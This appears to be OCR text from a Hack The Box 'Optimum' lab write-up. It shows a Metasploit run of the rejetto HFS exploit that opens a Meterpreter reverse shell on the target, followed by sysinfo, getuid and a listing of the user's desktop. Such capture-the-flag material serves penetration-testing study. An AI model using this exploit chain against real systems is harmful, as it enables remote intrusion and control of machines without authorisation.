 LHOST => 10.10.14.14
msf5 exploit(windows/http/rejetto_hfs_exec) > exploit
Parallels
Shared Folders
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] Using URL: http://10.10.14.14:8080/Wpd95eBHWzTf
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /Wpd95eBHWzTf
[*] Sending stage (206403 bytes) to 10.10.10.8
[*] Meterpreter session 1 opened (10.10.14.14:4444 -> 10.10.10.8:49179) at 2019
-04-29 18:01:05 +0800
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\ccMzLaTRtSNFKr.vbs' on t
he target
meterpreter > sysinfo
Computer        : OPTIMUM
OS              : Windows 2012 R2 (Build 9600).
Architecture    : x64
System Language : el_GR
Domain          : HTB
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter >
[!] Tried to delete %TEMP%\ccMzLaTRtSNFKr.vbs, unknown result
meterpreter > getuid
Server username: OPTIMUM\kostas
meterpreter > ls
Listing: C:\Users\kostas\Desktop
================================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
40777/rwxrwxrwx   4096    dir   2019-05-06 00:12:15 +0800  %TEMP%
100666/rw-rw-rw-  282     fil   2017-03-18 19:57:16 +0800  desktop.ini
100777/rwxrwxrwx  760320  fil   2014-02-16 19:58:52 +0800  hfs.exe
100444/r--r--r--  32      fil   2017-03-18 20:13:18 +0800  user.txt.txt